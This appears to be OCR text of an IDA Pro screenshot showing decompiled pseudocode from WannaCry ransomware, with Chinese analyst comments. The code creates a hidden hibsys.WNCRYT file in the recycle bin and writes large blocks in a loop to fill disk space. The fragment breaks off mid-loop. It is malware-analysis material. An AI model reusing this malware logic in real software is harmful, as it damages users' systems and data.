 IDA View-A Pseudocode-A Hex View-1 Structures Enums Imports Exports
28 FileName = 0;
29 memset(&v12, 0, 0x204u);
30 v13 = 0;
31 DeleteRecycleFile(Num_3, &FileName); // 删除$RECYCLE的hibsys.WNCRYT文件
32 hFile = CreateFileW(&FileName, GENERIC_WRITE, 0, 0, CREATE_ALWAYS, FILE_ATTRIBUTE_HIDDEN, 0);// 在$RECYCLE下创建一个hibsys.W
33 if ( hFile == (HANDLE)-1 )
34 {
35 hGlobal = GlobalFree(hGlobal_1); // 创建失败直接释放空间
36 }
37 else
38 {
39 MoveFileExW(&FileName, 0, MOVEFILE_DELAY_UNTIL_REBOOT);// 在系统下次重新启动时正式进行移动文件操作
40 if ( !dword_1000DD8C )
41 {
42 LABEL_6:
43 if ( GetDiskFreeSpaceExW( // 获取D盘的剩余空间的大小 确保空间足够
44 RootPathName,
45 &FreeBytesAvailableToCaller,
46 &TotalNumberOfBytes,
47 &TotalNumberOfFreeBytes)
48 && TotalNumberOfFreeBytes.QuadPart > 0x40000000 )
49 {
50 index = 0;
51 while ( WriteFile(hFile, hGlobal_1, 0xA00000u, &NumberOfBytesWritten, 0) )// 将0xA00000个字节的5写入到hibsys.WNCRYT
52 {
53 Sleep(0xAu);
54 if ( (unsigned int)++index >= 20 )// 循环写入20次
55 {
56 Sleep(10000u);
57 if ( !dword_1000DD8C )
58 goto LABEL_6; // 当磁盘剩余空间不足时跳出循环
59 break;